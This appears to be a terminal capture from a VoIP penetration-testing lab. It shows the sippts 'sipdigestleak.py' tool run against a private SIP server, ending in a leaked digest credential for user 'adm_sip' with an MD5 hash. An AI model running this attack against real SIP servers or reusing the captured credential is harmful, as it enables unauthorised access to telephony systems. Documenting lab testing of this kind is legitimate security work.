 ┌──(aaron㉿aacai)-[~/Desktop/pg/VoIP/sippts]
└─$ python3 sipdigestleak.py -i 192.168.183.156
☎ SIPPTS BY 🅿 🅴 🅿 🅴 🅻 🆄 🆇
💾 https://github.com/Pepelux/sippts
🐦 https://twitter.com/pepeluxx
Voip Manager
Login
Press Ctrl+C to stop
[✓] Target: 192.168.183.156:5060/UDP
[=>] Request INVITE
[<=] Response 180 Ringing
[<=] Response 200 OK
[=>] Request ACK
... waiting for BYE ...
[<=] Received BYE
[=>] Request 407 Proxy Authentication Required
[<=] Received BYE
[=>] Request 200 Ok
LOGIN
Auth=Digest username="adm_sip", uri="sip:127.0.0.1:5060", password="074b62fb6c21b84e6b5846e6bb001f67", algorithm=MD5
| IP address | Port | Proto | Response |
| 192.168.183.156 | 5060 | UDP | Digest username="adm_sip", uri="sip:127.0.0.1:5060", password="074b62fb6c21b84e6b5846e6bb001f67", algorithm=MD5 |